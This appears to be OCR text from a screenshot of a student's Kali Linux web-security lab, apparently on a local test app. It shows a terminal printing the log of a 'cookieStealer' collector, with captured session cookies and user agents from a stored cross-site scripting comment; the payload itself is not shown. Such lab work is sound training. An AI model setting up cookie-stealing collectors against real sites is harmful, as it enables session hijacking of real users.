 1 2 3 4 2 3 17:34
Puesta e Chat Vivid - P jmme PPS- Recib Meet loc
MUTE
localhost/comment.php
Kali Linux Gmail PPS IC BRS HE GitHub Kali Tools Kali Docs Kali Forums Kali NetHunter
Comentario publicado: `
Enviar
alumno@Ceceti-o17: ~/docker-compose-lamp
Archivo Acciones Editar Vista Ayuda
root@97a5e6828268:/var/www/html/cookieStealer# ls
cookies.txt  index.php
root@97a5e6828268:/var/www/html/cookieStealer# cat cookies.txt
[+] Date: 2025/04/03 15:30:23
[+] IP: 172.23.0.1
[+] UserAgent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[+] Referer: http://localhost/comment.php
[+] Cookies: security_level=0; PHPSESSID=cijj782otrv39loof01prufhc0; security=low; showhints=1; 5d89dac18813e15aa2f7
5788275e3588=gup23ed9m5rlc4tkcmg3tr67tu
---
[+] Date: 2025/04/03 15:30:39
[+] IP: 172.23.0.1
[+] UserAgent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[+] Referer: http://localhost/comment.php
[+] Cookies: security_level=0; PHPSESSID=cijj782otrv39loof01prufhc0; security=low; showhints=1; 5d89dac18813e15aa2f7
5788275e3588=gup23ed9m5rlc4tkcmg3tr67tu
---
root@97a5e6828268:/var/www/html/cookieStealer#